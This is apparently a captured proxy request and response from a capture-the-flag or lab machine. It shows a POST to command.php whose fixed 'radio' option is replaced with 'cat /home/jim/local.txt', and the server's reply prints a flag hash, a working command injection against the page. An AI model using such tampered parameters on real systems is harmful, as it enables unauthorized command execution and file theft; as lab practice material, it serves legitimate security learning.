 Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.207.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.207.195
10 Connection: keep-alive
11 Referer: http://192.168.207.195/command.php
12 Cookie: PHPSESSID=6vnkvbi8o45hrnac1u28bq9r52
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 radio=cat+/home/jim/local.txt&submit=Run
Pretty Raw Hex Render \n
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l"
checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /home/jim/local.txt<br />
<pre>
e543fd1860e1ca013941b8850b5938a4
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
33 </div>
34 </div>
35 </body>
36 </html>